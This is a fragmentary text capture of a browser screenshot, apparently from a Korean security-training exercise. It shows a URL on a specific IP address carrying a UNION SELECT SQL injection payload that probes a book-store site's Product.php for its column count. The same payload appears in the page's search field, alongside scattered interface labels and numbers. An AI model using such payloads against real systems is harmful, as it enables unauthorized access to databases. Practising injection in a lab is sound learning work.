 주의 요함 13.209.81.224:6001/Product.php?value=%20%27%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14%20--%20-
todo mate chatGPT Google 트렌드 Papago 네이버 지도 보안 깃허브 깃허브 yws-318 Normaltic 취업반... github markdown... [PHP] MySQL_SEL
ReadingBook 공지사항 문의 책 검색...
' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14 -- - STORE
Select
2
5 4 6%